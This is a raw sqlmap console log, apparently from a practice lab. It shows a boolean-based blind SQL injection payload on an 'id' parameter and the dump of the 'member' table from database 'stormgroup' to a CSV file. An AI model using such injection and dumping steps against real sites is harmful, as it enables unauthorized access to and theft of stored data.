 C:\Users\Administrator\Desktop\SqlMap_gui\SqlMap免Python环境绿色版\Run.exe
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
sed by this program
[*] starting at 21:38:53
[21:38:53] [INFO] resuming back-end DBMS 'mysql'
[21:38:53] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1412=1412
---
[21:38:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.39
back-end DBMS: MySQL 5
[21:38:53] [INFO] fetching entries of column(s) 'name' for table 'member' in database 'stormgroup'
[21:38:53] [INFO] fetching number of column(s) 'name' entries for table 'member' in database 'stormgroup'
[21:38:53] [INFO] resumed: 2
[21:38:53] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:38:53] [INFO] retrieved: mozhe
[21:38:57] [INFO] retrieved: mozhe
[21:39:03] [INFO] analyzing table dump for possible password hashes
Database: stormgroup
Table: member
[2 entries]
+-------+
| name  |
+-------+
| mozhe |
| mozhe |
+-------+
[21:39:03] [INFO] table 'stormgroup.member' dumped to CSV file 'C:\Users\ADMINI~1\Desktop\SQLMAP~1\SQLMAP~2\Bin\output\219.153.49.228\dum
p\stormgroup\member.csv'
[21:39:03] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\SQLMAP~1\SQLMAP~2\Bin\output\219.153.49.228'
[*] shutting down at 21:39:03
[root@Hacker~]# Sqlmap